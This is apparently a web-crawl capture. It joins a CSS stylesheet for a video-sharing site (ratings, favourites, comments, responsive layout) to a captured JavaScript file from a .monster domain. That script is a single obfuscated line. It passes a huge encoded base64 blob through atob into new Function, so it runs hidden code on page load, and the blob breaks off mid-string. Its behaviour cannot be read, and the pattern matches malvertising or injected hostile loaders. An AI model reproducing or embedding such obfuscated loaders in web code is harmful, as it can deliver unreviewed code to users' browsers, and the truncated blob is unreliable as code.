	line-height: 25px;
	color: #ffffff;
}
.no-player .message a {
	color: #ffffff;
}
.no-player .message a:hover {
	color: #f56c08;
}
.no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}
.no-player .btn-play {
	position: absolute;
	width: 100%;
	height: 100%;
	background: url('../player/skin/img/play_white.png') 50% 50% no-repeat;
}

/*sprite*/

.search .search-button,
.rating-container .rate-dislike,
.rating-container .rate-dislike.disabled,
.rating-container .rate-like,
.rating-container .rate-like.voted,
.rating-container .rate-like:hover,
.rating-container .rate-like.disabled,
.item .positive,
.btn-favourites .ico-favourite,
.btn-favourites ul li span,
.item .ico-fav-0,
.sort .icon,
.sort .type-sort,
.sort strong,
.sort:hover strong,
.toggle-button.done span,
.headline .button.done span {
background: url(/images/sprite.png) no-repeat 0 0;
}
/* video / album rating */

.btn-block {
float:right;
}

.btn-favourites {
    display: block;
    position: relative;
    float: right;
    height: 24px;
    margin: 3px 5px 0 0;
    text-align: left;
	font-size: 12px;
	line-height: 14px;
	border: 1px solid #666;
	border-radius: 3px;
	background: #222;
	box-sizing: border-box;
}

.btn-favourites ul {
list-style: none;
padding:0;
margin:0;
}


.btn-favourites ul li a, .btn-favourites ul li span {
    white-space: nowrap;
    padding: 5px 10px;
    display: block;
    font-weight: bold;
}

.btn-favourites ul li span a {
    padding: 0;
    background: transparent;
    text-decoration: underline;
	}

.btn-favourites ul li a.add_to_fav	{
	background: url(/images/sprite.png) no-repeat 0 0;
    background-position: 7px -223px;
	padding-left: 20px;
	font-size:0px;
	}
	
.btn-favourites ul li a.go_to_fav	{
	font-size:0px;
	}	
	

.btn-favourites ul li span {
    position: relative;
    color: #FFF;
    padding: 8px 30px 8px 24px;
    background-position: 7px -223px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.btn-favourites ul li span .delete {
    position: absolute;
    right: 8px;
    top: 4px;
    margin: 0 0 0 10px;
    text-decoration: none;
}

.search-text {
    width: calc(100% - 39px);
}

.search .search-button {
    float: right;
    display: block;
    width: 39px;
    height: 30px;
    text-indent: -1000px;
    overflow: hidden;
    cursor: pointer;
    background-position: 11px 6.5px;
	background-color: #fff;
	border-radius: 0 3px 3px 0;
}

.info-holder {
width: 100%;
margin-bottom: 10px;
display:inline-block;
}

.rating-container {
	float: left;
	margin:0;
	vertical-align: top;
	height: 34px;
	overflow: hidden;
	width: 200px;
}

.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position:9px -106px;
	background-color: #1dbf31;
	border-radius: 34px;
}

.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
 	background-position:9px -106px;
	background-color: #f4f4f4;
	border-radius: 34px;
}

.rating-container .rate-like.disabled {
	background-position:9px -106px;
    background-color: #1dbf31;
	border-radius: 34px;	
}

.rating-container .rate-dislike {
	float: right;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position: 9px -49px;
	background-color: #E52637;
	border-radius: 34px;	
}

.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background-position: 9px -49px;
	background-color: #f4f4f4;
	border-radius: 34px;	
}

.rating-container .rate-dislike.disabled {
	background-position: 9px -49px;
    background-color: #E52637;
	border-radius: 34px;		
}

.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}

.rating-container .rating {
	text-align: center;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}

.rating-container .voters {
	display: block;
	font-size: 11px;
	line-height: 13px;
	margin: 0 0 4px;
}

.rating-container .scale-holder {
	background: #E52637;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}

.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #1dbf31;
}

.share {
	float:right;
	margin:3px 0;
	height:24px;
}

.related h3 {
font-size: 18px;
font-weight: normal;
margin: 10px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
background: #2f74a4;
float:left;
width: 100%;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
	}

.list_videos {
	float:left;
	width:100%;
}

.related .list_videos {
	float:left;
	width:100%;
	height: auto; 
	margin-bottom:15px;
}


.list_videos .item {
	width:48%;
	margin:1%;
	display:inline-block;
	vertical-align:top;
    border: 1px solid #666;
    box-sizing: border-box;
    background: #333;
	position:relative;
}

.list_videos .item {
width:100%; 
margin: 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border: 1px solid #666;
box-sizing: border-box;
}

.item-control {
float: right;
position: absolute;
bottom: 0;
right: 0;
padding: 5px;
position: 1px;
border: 1px solid #666;
background: #222;
cursor: pointer;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.related .list_videos .item a {
}

.related .list_videos .item a:hover {
}

.item .img {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.item .img {
	width:30%;
	margin-right:15px;
	border-radius: 3px 0 0 3px;
}

.item .img img {
    display: block;
    width: 100%;
    height: auto;
    text-align: center;
	background: #222;
}

.item .img img.thumb.processing {
height:100px; 
background: url("/images/loader.gif") 0 0 no-repeat; 
background-position: 50%; 
font-size: 0; 
background-color: #000;
}

.list_videos .title {
	float: none; 
	background:none; 
	margin:15px 0;
	width:99%;
}

.list_videos .title h2 {
font-size:16px;
}


.item .wrap {
	position:absolute;
	left:0px;
	right:0px;
	bottom:35px;
	background: -moz-linear-gradient(top, transparent 0px, #222 150%);
	background: -webkit-linear-gradient(top, transparent 0px, #222 150%);
	background: -o-linear-gradient(top, transparent 0px, #222 150%);
	background: -ms-linear-gradient(top, transparent 0px, #222 150%);
	background: linear-gradient(top, transparent 0px, #222 150%);
	color:#FFF;
	padding:0 5px;
	height:26px;
	line-height:26px;
	overflow: hidden;
}

.item .wrap, .item .wrap {
bottom: 0px;
}

.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}

.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: left;
}

.item .rating {
	float: right;
	position: relative;
	padding: 4px 21px 0 0;
	margin: -3px 0 0;
}

.item .positive {
	color: #1dbf31;
	background-position: 40px -163px;
	width: 37px;
	text-align: right;
}

.item .positive {
    color: #f4f4f4;
    
}


.item .first {
position:relative;
}


#menu-years {
display: inline-block;
width: 100%;
margin-bottom:20px;
}

#menu-years ul li {
width:48%;
margin:1%;
float:left;
}

#menu-years ul li:hover {
background: #222;
}

#menu-years ul li a {
padding:5px;
width:100%;
float: left;
text-align: center;
cursor:pointer;
}

#menu-years select {
width: 100%;
margin: 5px 1%;
font-size: 14px;
border: 1px solid #666;
width: calc(100% - 2%);
padding: 5px 0;
text-align: center;
color:#f4f4f4;
background: #282828;
}

.list-celebs {
overflow: hidden;
width: 100%;
text-align: center;
margin-top:-15px;
}

.list-celebs .item {
float: left;
text-align: left;
width: 50%;
padding: 0;
margin: 0;
}

.list-celebs li {
list-style: none;
line-height: 25px;
width:100%;
float:left;
}

.list-celebs li strong {
margin: 15px 0px 10px 0px;
float: left;
padding: 0 10px;
background: #2f74a4;
}

.list-celebs li a {
color: #f4f4f4;
text-decoration: none;
font-size: 15px;
}

.list-celebs li a:hover {
color: #c1c2c3;
}

.sort ul li {
list-style: none;
border-bottom: 1px solid #666;
padding: 5px;
width: 100px;
}

.popup-holder {
min-width:500px;
}

.popup-holder a {
color:#f4f4f4;
}

.popup-holder a:hover {
    color: #c1c2c3;
}

.popup-title {
font-size:18px;
}

input#login_remember_me {
width:auto;
float:left;
margin-right:5px;
}

.main-container-user {
margin-bottom: 40px;
}

.two-sections {
background: #222;
padding: 10px;
margin-bottom: 10px;
border: 1px solid #666;
}

.main-container-user textarea {
width:100%;
box-sizing: border-box;
background: #222;
border: 1px solid #666;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
color:#f4f4f4;
padding: 5px 10px;
}

.main-container-user .button {
display: block;
color: #999;
margin: 10px 0 5px 0;
font-weight: 500;
line-height: 1.2;
font-size: 14px;
}

.main-container-user .preview  img {
width:100%;
}

.main-container-user a {
color:#f4f4f4;
}

.main-container-user a:hover {
color: #c1c2c3;
}

.main-container-user form .row input#edit_video_upload_option_file,
.main-container-user form .row input#edit_video_upload_option_url,
.main-container-user form .row input#edit_video_is_private_0,
.main-container-user form .row input#edit_video_is_private_1 {
width:auto;
float:left;
margin: 1px 5px;
}

/* video / album sharing */
.block-share {
	width: 100%;
	overflow: hidden;
	float: left;
	margin-top: 10px;
}

#share_embed_code {
width:100%;
box-sizing: border-box;
padding: 10px;
font-size: 14px;
border: 1px solid #333;
height: auto;
background: #222;
margin: 10px 0 0px 0;
}

@media screen and (min-width: 980px) /* Desktop */ {

}

@media screen  and (max-width: 979px) /* Tablet */ {

}

@media screen  and (max-width: 920px) /* Tablet */ {

	.header_block_top {
	height:0px;
	}
	
	.header_wrap {
	margin: 0 auto 0 auto;
	}
	
	.wrap_all {
	width: auto;
	padding:20px 5px 10px 5px;
	}


}

@media screen and (max-width: 720px) /* Mobile */ {


.header_menu {
    float: left;
    width: 100%;
    height: auto;
    font-size: 12px;
    background: #18527a;
    margin: -10px 0 10px -5px;
    padding: 0 5px;
}

.header_menu ul li.hellomember {
    color:#999;
}

	.wrap_all {
	display: table;
	}
	
	.item.big {
	padding:5px;
	}
	
	.logo {
	margin: 10px auto 0 auto;
	float: none;
	}
	
	.logo img {
	width:170px;
	}
		
	.search {
	float:left;
	width: 100%;
	padding: 10px 0 0 0;
	margin-top:0;
	}
	
	.search_form_head {
	padding-top: 0;
	float: none;
	text-align: center;
	}
    
    .usb {
        margin: 0;
    }

    .footer {
        width: 60%;
    }

    .footer_block {
        height: 85px;
    }

    .left_sidebar {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        display: none;
    }

    .left_sidebar_mob {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        float: left;
        display: block;
        margin-bottom: 40px;
    }

    .right_sidebar {
        width: 100%;
		display: table-footer-group;
		float: none;
    }

    .midle_div {
        width: 100%;
    }
    
    .tagcloud a {
        margin: 5px 0;
    }

    .sb a, .sb {
        font-size: 14px;
    }
    
    a.wpp-post-title {
        margin: 5px 0 0 0;
        display: inline-block;
    }

.sb .menu-select-container a {
line-height: 30px;
}

    .sb ul li {
    }
	
	.sb .pupular_video ul li {
	width:98%;
	display:inline-block;
	vertical-align:top;
	margin:1%;
	}

    .title {
        margin-bottom: 20px;
    }
	
	.list_videos .item {
	margin: 5px 0;
	}
	
.popup-holder {
min-width:400px;
}	

}

.logged-in-as {
    display: none;
}

form#commentform {
    text-align: center;
    display: block;
}

.comments-area {
padding: 0;
width: 100%;
float: left;
margin: 20px 0 40px 0;
}

.list-comments {
    background: #333;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #666;
}

.comment-meta {
    font-size: 12px;
    font-weight: bold;
	color: #B3B3B3;
	line-height: 24px;
}

.comment-content p {
    margin: 0;
}

.comments-title {
font-size: 18px;
font-weight: normal;
margin: 10px 0 20px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
float: left;
width: 100%;
box-sizing: border-box;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.dim-comment p {
    opacity: 0.1;
}

.comment-options {
float:right;
margin-bottom:5px;
}

.comment-rating {
padding:3px 6px;
}

a.comment-like, a.comment-dislike {
padding: 5px 6px;
border-radius:15px;
background:#444;
font-size:12px;
color:#878787;
}

a.comment-dislike {
color:#e52637;
}

a.comment-like {
color:#1dbf31;
}


a.comment-like:hover {
background:#1dbf31;
color:#222;
}

a.comment-dislike:hover {
background:#e52637;
color:#222;
}

form#access {
    width: 100%;
    display: flex;
    align-items: center;
}

form#access input {
    border: 1px #2f74a4 solid;
    width: 100%;
    height: auto;
    text-align: left;
    padding: 5px 10px;
}

form#access input[type="submit"], form#access input[type="image"] {
    background: #2f74a4 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0 20px;
    padding: 5px 15px;
    height: auto;
    width: auto;
}

.comment {
    border-bottom: 1px #666 solid;
    padding: 10px 10px 0px 10px !important;
}

.comment:last-child {
    border-bottom: 0px #666 solid;
}

.comment-content {
    padding: 0px 10px 10px 10px !important;
    font-size: 14px;
    font-style: italic;
}

.midle_div #comments form input[type="submit"] {
    margin: 0;
}

#comments input[type="submit"]:hover {
    background: #282828 !important;
}

.error {
    color: red;
}

.block-comments .success {
background: #1dbf31;
padding: 10px;
color: #111;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
text-align: center;
}

#comments input[type='submit'], #contactform input[type='submit'] {
    background: #222 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0;
    padding: 5px 15px;
    height: auto;
    width: auto;
	border:1px solid #666;
}

#comments textarea, #contactform input[type="text"] {
    border: 1px solid #666;
	box-sizing: border-box;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding:10px;
	background: #222;
    color: #fff;
}

#comments textarea, #contactform textarea {
	width:100%;
	height:150px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

#comments .row {
    margin:14px 0;
}

.hidden, .g_hidden {
    display: none;
}

#contactform {
margin:7px;
}

#contactform .control {
margin:7px 0;
}

#contactform .field_error {
color:#FF0000;
}

form .row {
    display: block;
    position: relative;
    width: 100%;
    margin: 10px 0;
}

form label {
    display: block;
    color: #999;
    margin: 0 0 5px 0;
    font-weight: 500;
    line-height: 1.2;
    font-size: 14px;
}

.bottom {
    /* text-align: center; */
}

@media screen and (max-width: 420px) /* Mobile */ {

.header_menu ul li.hellomember {
    display:none;
}

.rating-container {
float:none;
margin:5px auto 15px auto;
}

.share {
float:none;
width:136px;
margin:0 auto;
}

.block-share {
margin-top:15px;
}

.title h2 {
font-size:16px;
}

.list_videos .title h2 {
font-size:14px;
}

.item .img {
width:40%;
}

.popup-holder {
min-width:280px;
}

.info-holder {
text-align:center;
}

.btn-favourites {
float:none;
display: inline-block;
margin: 20px 0 0 0;
}

.btn-block {
    float: none;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
}

.btn-block .share {
width:auto;
float:right;
}


.btn-block .btn-favourites {
margin: 0 5px 0 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/YIFOL5Ph.js
body_size: 16374
content:
!function(){let c=new Function(atob('[base64]/nr7znr7vnr73nr6bnr6znr7vnrqjnrrTnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6rnrqfnr6nnrrLnrr/nr7fnrr/nrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr6nnr6Pnr6Dnr6Dnr73nrqjnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqbnrqTnrr/nr7fnrr7nrqbnrqXnrr/nr7fnrr3nrqXnrr/nr7fnrrznrqXnrr/nr7fnrrvnrqXnrr/nr7fnrrrnrqXnrr/nr7fnrrnnrqXnrr/nr7fnrrjnrqXnrr/nr7fnrrfnrqLnr6nnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6jnrqfnr6fnrqPnr6bnrqbnr7Tnr7nnr67nr73nrq/nr6XnrrLnrqjnrqjnrrTnr6nnr6Dnr73nrqfnr6Pnr6rnr7vnrq/nr6TnrrLnrr/nr7fnrr/nrrTnr6TnrrPnr6fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrTnr6TnrqTnrqTnrqbnr7Tnr6Pnr6rnr7vnrq/[base64]/nr6XnrrTnr7Lnr7nnr67nr73nrq/nr6LnrrLnr6vnr5Tnrqjnr6znr7rnr73nr73nr6rnr6Hnr7vnr5znr6znr73nr6bnr7/nr7vnrqjnr5LnrrTnr7nnr67nr73nrq/nr6DnrrTnr6bnr6nnrqfnr6Lnrqbnr7Tnr6DnrrLnr6Hnr6rnr7jnrq/nr5rnr53nr4Pnrqfnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5Lnrqbnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr7/nrqfnr77nrqbnr7Tnr6bnr6nnrqfnr6Lnrqbnr7Tnr7nnr67nr73nrq/nr73nrrLnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5LnrrTnr7nnr67nr73nrq/nr7znrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrrDnrrXnrqDnrqDnrqfnr5Tnr5HnrqDnr5LnrqXnrqbnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7vnrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnrqfnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrqbnrrDnrrXnrqDnrqDnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7rnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr7rnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr4jnr4rnr5vnrqjnrqPnr7vnrqTnrqjnrrXnrqDnrqDnrqjnrqTnr7znrqTnrqjnrqDnrqjnrqTnr6jnrqfnrqjugYLugY7ugY7ugYrugYjugYTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrr3nrqbnrqbnrqTnrqjnrrDnr7znr7rnr63nr5Dnr7rnrrLnrqjnrqTnrqfnr77nrrDnrr/[base64]/nr7nnrrLnrqjnr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqjnrqPnr7jnrrLnrq7nr5Tnr5LnrqPnr7fnrrLnr7nnrqTnrqjnr5Dnr5rnr67nrr3nr6fnr73nr4rnrrjnrqjnrrTnr6bnr6nnrqfnr6znr5Tnr7fnr5Lnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6znr5Tnr7fnr5LnrrLnrr/nr7fnrr7nrrTnr7nnr67nr73nrq/nr7XnrrTnr6bnr6nnrqfnr6znr5Tnrqjnr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqbnr7Tnr7XnrrLnr6Hnr6rnr7jnrq/nr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7XnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr6bnr6nnrqfnr7Xnrqbnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr7XnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr47nrrLnr6jnrqfnrqjumY3umY7umL/umYrumYXumanumL7umZzumaTumb/umabuma7umYzumanumL7umZbuma3umZ7umZPumYjumb3umLnumbbumaLumbnumY3umarumZfumLvumYXumb7umbXumaDumLbumLvumYTumaLumYHumbfumY3umaHumYjumZ/[base64]/nr43nrqfnr4znrqPnr4vnrqbnr7Tnr6bnr6nnrqfnr4znr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrLnrrLnrrLnr4vnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4znr5Tnrqjnr6rnr7nnr6rnr73nr7bnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr4rnrqPnr4nnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4rnrrLnrrLnrrLnr4vnr5Tnr4nnr5LnrrTnr7LnrqPnr4vnrqbnrrTnr7Lnr73nr6rnr7vnr7rnr73nr6Hnrq7nr5Tnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4jnrqfnr4fnrqbnr7Tnr6znr6Dnr6Hnr7znr7vnrq/nr4bnrrLnrqjnrrLnrqjnr5Tnrqjnr73nr6rnr7/nr6rnr67nr7vnrqjnr5Lnrqfnrqfnrr/nr7fnrrvnrqLnr4fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqrnrr/nr7fnrrvnrqbnrqrnrr/nr7fnrrvnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4XnrrLnrqfnr4fnrqTnr4bnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5Pnr5PnrqDnr6jnrqPnrqjnrqTnrqjnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5DnrqDnr6jnrqPnrqjnrqDnrqjnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4TnrrLnr6znr5Tnrqjnr67nr7vnr6Dnr63nrqjnr5Lnrqfnr4XnrqbnrrTnr73nr6rnr7vnr7rnr73nr6Hnrq/nr5rnr6bnr6Hnr7vnrrfnr47nr73nr73nr67nr7bnr5Tnrqjnr6nnr73nr6Dnr6Lnrqjnr5Lnrqfnr5TnrqHnrqHnrqHnr4Tnr5Lnr5Tnrqjnr6Lnr67nr7/nrqjnr5Lnrqfnr4PnrrLnrrHnr4Pnr5Tnr6jnrqfnrqjvlrrvlrHvlrjvlqvvlprvlrbvlr3vlrzvlpjvlq3nrqjnrqPnr6rnrqfnrr/nr7fnr6nnrr3nr67nrqbnrqbnr5Lnrqfnrr/nr7fnrr/nrqbnrqbnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4Lnrqfnrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrrTnr4HnrrLnr4Hnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrr3nrqbnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566056+956+q56+756+656+956+h566v56+B566056+y56+556+u56+9566v56+A566y566/56+3566/566j56+f566y566u56+U56+S566j56+e566j56+d566j56+c566y566/56+3566856+t566256+u56+s56+u566/566/566j56+b566y566u56+U56+S566j56+a566y566u56+U56+S566j56+Z566y566o566o566j56+Y566y566/56+3566/566j56+X566j56+W566j56+V566j56+u566/[base64]/56+3566+56+p566656+r566m566m566m566056+W566y56+h56+q56+4566v56+M56+656+856+756+g56+i56+K56+556+q56+h56+7566n56+o566n566o7p++7p+u7p+i7p+j7p+47p+/7p+k7p+j7p+7566o566j56+q566n566/[base64]/[base64]/nr7fnrr7nr6vnrrbnr6nnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr/nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjunL7unK7unK3unKvunL7unKnunKnnrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr7nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjviYvviZvviZ3viZDviYrviZjviZ7viYvviZzviZznrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrznr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr3nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqb